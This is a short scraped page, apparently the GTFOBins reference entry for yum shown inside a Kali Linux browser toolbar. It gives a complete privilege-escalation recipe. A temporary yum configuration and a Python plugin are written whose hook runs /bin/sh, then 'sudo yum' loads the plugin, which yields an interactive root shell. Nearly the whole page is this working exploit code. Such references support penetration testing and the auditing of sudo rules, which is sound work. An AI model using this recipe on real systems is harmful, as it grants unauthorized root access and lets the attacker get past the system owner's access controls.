 https://gtfobins.github.io/gtfobins/yum/
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
(b) Spawn interactive root shell by loading a custom plugin.
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y